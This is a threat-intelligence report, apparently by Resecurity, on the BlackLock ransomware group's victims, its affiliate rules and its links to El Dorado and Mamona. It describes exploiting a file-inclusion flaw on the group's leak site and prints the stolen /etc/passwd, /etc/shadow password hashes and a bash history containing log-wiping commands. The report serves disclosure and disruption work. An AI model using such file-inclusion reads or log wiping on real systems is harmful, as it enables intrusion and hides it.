Blacklock Ransomware: A Late Holiday Gift with Intrusion into the Threat Actor's Infrastructure
Cyber Threat Intelligence

Introduction
Dubbed “BlackLock” (aka "El Dorado" or "Eldorado"), the ransomware-as-a-service (RaaS) outfit has existed since March 2024. In Q4 of last year, it increased its number of data leak posts by a staggering 1,425% quarter-on-quarter. According to independent reporting, a relatively new group has rapidly accelerated attacks and could become the most dominant RaaS group in 2025.
Fortunately, it will not happen due to certain events happening "behind the scenes." As you may know, Christmas and Winter Holidays are the best times for cybercriminals to attack, defraud, and extort victims globally. But in some cases, they may expect unexpected gifts too. Around that time, Resecurity identified a vulnerability present at the Data Leak Site (DLS) of BlackLock in the TOR network - successful exploitation of which allowed our analysts to collect substantial intelligence about their activity outside of the public domain.
Since that time, our analysts from the HUNTER team have been covertly acquiring critical and previously undisclosed artifacts related to threat actors' network infrastructure, logs, ISPs and hosting providers involved, timestamps of logins, associated file-sharing accounts at MEGA, the group created to store stolen data from the victims (which later got published via DLS in TOR). A successful compromise of BlackLock's DLS allowed to uncover a trove of information about the threat actors and their Modus Operandi (MO), but more importantly, to predict and prevent some of their planned attacks and protect undisclosed victims by alerting them.
It is not enough to look at ransomware groups and design fancy reports counting the number of victims suffering from their activity. Resecurity believes the proactive, practical approach to disrupting cybercriminal chains is the key catalyst to combat ransomware activity worldwide. Blacklock ransomware compromise is a unique case when offensive cyber, combined with threat intelligence research capabilities, facilitated investigation workflow to uncover critical insights and target the actors regardless of how sophisticated their operations are.
Local File Include (LFI) Vulnerability Exploitation:
Historical Retrospective
As of February 10, 2025, we identified 46 victims involving organizations from different segments of the economy, including electronics, academia, religious organizations, defense, healthcare, technology, IT/MSP vendors, and government agencies. The impacted organizations were based in Argentina, Aruba, Brazil, Canada, Congo, Croatia, Peru, France, Italy, Spain, the Netherlands, the United States, the United Kingdom, and the UAE.

Resecurity has a reason to believe the actors successfully compromised a much more significant number of victims who were currently undisclosed due to ongoing extortion attempts (by the actors) or could be published.


At least one victim from the critical infrastructure field has not been published at the DLS, and several others have been removed from the listing. As one key communication method, the group has leveraged the email account registered via Cyberfear.com, an anonymous email service also available in TOR.


January 14, 2025: Threat actors created a posting at a prominent underground community (forum) dedicated to ransomware called “RAMP.” In that posting, they announced the launch of an underground affiliate network, inviting other cybercriminals to participate in monetizing their malicious activity by planting ransomware (malicious code delivered as binary) and selling compromised access.

The posting encouraged other cybercriminals to contact the group via private message (PM) via a forum. Notably, the posting was written in Russian and Chinese language:
The rules of the BlackLock affiliate platform warned cybercriminals who joined it not to target victims based in countries of the BRICS alliance, including Russia and China, as well as the Commonwealth of Independent States (CIS), which includes countries of post-Soviet period. While the latter is a typical "rule" for cybercriminals originating from modern Eastern Europe, the reference to China is noteworthy.
Omne Trium Perfectum
The
actor behind BlackLock
Ransomware,
under the alias "$$$," has
links to two other ransomware projects: El
Dorado and Mamona
Ransomware.
This is a unique case when the same ransomware operator could
manage three
projects,
successfully transitioning from one to another. For example,


following a successful attack against New River Electrical from
Ohio, El
Dorado Ransomware actors
also targeted the College of Veterinary Medicine (Kansas State
University) and the City of Pensacola (Florida), which later got
published at BlackLock
Ransomware DLS.
The web interface of El Dorado Ransomware DLS was different from BlackLock Ransomware's, but they shared an almost identical list of victims. This overlap may confirm a strong connection between these ransomware projects.
El Dorado DLS:
BlackLock DLS:

Independent cybersecurity researchers have also confirmed the connection between BlackLock Ransomware and El Dorado Ransomware in code and ransomware notes. It is very common for ransomware operators to rebrand their projects - in some cases, this is used as an OPSEC measure to confuse investigators.
March 11, 2025 - the actor "$$$" behind BlackLock Ransomware announced the launch of a new project called Mamona Ransomware.
Vulnerability in Data Leak Site (DLS)
Resecurity identified a certain misconfiguration in the Data Leak Site (DLS) of BlackLock Ransomware, leading to clearnet IP addresses disclosure related to their network infrastructure behind TOR hidden services (hosting them) and additional service information. The collected data allowed us to assist with further investigation and disruption of this cybercriminal activity.

The successful exploitation of Local File Include (LFI) vulnerability allowed the collection of sensitive server-side information, including configuration files and credentials.
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin tss:x:59:59:Account used for TPM access:/:/sbin/nologin polkitd:x:998:996:User for polkitd:/:/sbin/nologin clevis:x:997:993:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin unbound:x:996:992:Unbound DNS resolver:/etc/unbound:/sbin/nologin libstoragemgmt:x:995:991:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin dnsmasq:x:990:990:Dnsmasq DHCP and DNS server:/var/lib/dnsmasq:/sbin/nologin cockpit-ws:x:989:989:User for cockpit web service:/nonexisting:/sbin/nologin cockpit-wsinstance:x:988:988:User for cockpit-ws instances:/nonexisting:/sbin/nologin sssd:x:987:987:User for sssd:/:/sbin/nologin setroubleshoot:x:986:986::/var/lib/setroubleshoot:/sbin/nologin chrony:x:985:985::/var/lib/chrony:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin dataleak:x:1000:1000::/home/dataleak:/bin/bash toranon:x:984:984:Tor anonymizing user:/var/lib/tor:/sbin/nologin mongod:x:983:983:mongod:/var/lib/mongo:/bin/false nginx:x:982:982:Nginx web server:/var/lib/nginx:/sbin/nologin</p>
Resecurity invested substantial time in hash-cracking threat actors’ accounts to take over the infrastructure.
etc/shadow root:$6$QP1qCdMKSRh/Gl4j$XI2846jhEIMap35J0lVz7nAkg0FC60AB9nI.UPtj3rjuY138YdcOyGYwLNzsD1oSru2idSZOhBb/yFB9gBraK.:20035:0:99999:7::: bin:*:19448:0:99999:7::: daemon:*:19448:0:99999:7::: adm:*:19448:0:99999:7::: lp:*:19448:0:99999:7::: sync:*:19448:0:99999:7::: shutdown:*:19448:0:99999:7::: halt:*:19448:0:99999:7::: mail:*:19448:0:99999:7::: operator:*:19448:0:99999:7::: games:*:19448:0:99999:7::: ftp:*:19448:0:99999:7::: nobody:*:19448:0:99999:7::: dbus:!!:20033:::::: systemd-coredump:!!:20033:::::: systemd-resolve:!!:20033:::::: tss:!!:20033:::::: polkitd:!!:20033:::::: clevis:!!:20033:::::: unbound:!!:20033:::::: libstoragemgmt:!!:20033:::::: dnsmasq:!!:20033:::::: cockpit-ws:!!:20033:::::: cockpit-wsinstance:!!:20033:::::: sssd:!!:20033:::::: setroubleshoot:!!:20033:::::: chrony:!!:20033:::::: sshd:!!:20033:::::: tcpdump:!!:20033:::::: blog:$6$R5NXVtC2Qt/t7cuH$z7Y9llp1iG0Eq98yrjaLyoTLaZXK6ZCHrX2ICCDiUCq93miekvsBELG0HSN7Llng2toyQkAla0mUSDC/kO880/:20033:0:99999:7::: dataleak:$6$Ol3oM4fOHNoJCjD8$gRfsRTaw7JQDDO0FwhKFSmLuxJwZ5UdNqL4OrDXlbL4uSv.Xzq4KxwxYQO.nDL5cuoiVTe5zwo0yaQX952gbO/:20035:::::: toranon:!!:20035:::::: mongod:!!:20035:::::: nginx:!!:20035::::::</p>
The acquired history of commands was probably one of the biggest OPSEC failures of Blacklock Ransomware. The collected artifacts included copy-pasted credentials the key actor managing the server used and a detailed chronology of victims’ data publication.

.bash_history lsblk df -h free -h passwd root exit w last cat /dev/null > /var/log/wtmp exit last cat /dev/null > /var/log/wtmp exit last cat /etc/issue lsblk vgs mount df -h yum update cat /etc/centos-release yum update yum install epel-release yum update yum install screen mc screen -U last exit last screen -U -r last exit systemctl restart otr systemctl restart tor systemctl status tor systemctl restart tor systemctl status tor systemctl restart tor systemctl status tor exit adduser blog passwd blog ifconfig yum install fail2ban yum install rsync man rsync su blog su dataleak exit systemctl restart tor exit last cat /dev/null > /var/log/wtmp screen -U -r last w exit df -h mc exit wget <figure><img src="https://myrtlebeachcustomhomebuilder.com/images/logo-flip.png" data-image="4tun4dh44709"></figure> exit mc exit last cat /dev/null > /var/log/wtmp screen -U -r exit ll KEIZERS.CA mc exit w cat /dev/null > /var/log/wtmp screen -U -r last exit mont mount chown blog Data chmod 700 .ssh vi authorized_keys vi authorized_keys ll vipw mv blog dataleak ll ls -la ll ls -la passwd dataleak ifconfig ip link ethtool eno1 df -h yum install rclon man rclone rclone help rclone test rclone help sync rclone sync rclone sync -h df -h yum install tor systemctl enable tor systemctl start tor systemctl status tor chmod 700 backend ll yum isntall nodejs yum install nodejs yum install mongo yum install mongod yum install mongo vi /etc/yum.repos.d/mongodb-org.repo yum update yum install mongodb-org yum update yum install mongodb-org systemctl status mongod systemctl enable mongod systemctl start mongod yum update systemctl status mongod tar zxvf b.tgz npm install mongojs dnf module list nodejs dnf module enable nodejs:20 npm install mongojs yum install nodejs node -v npm install -g mongojs npm install -g bind ln -s /usr/local/lib/node_modules/bind bind ln -s /usr/local/lib/node_modules/mongojs mongojs 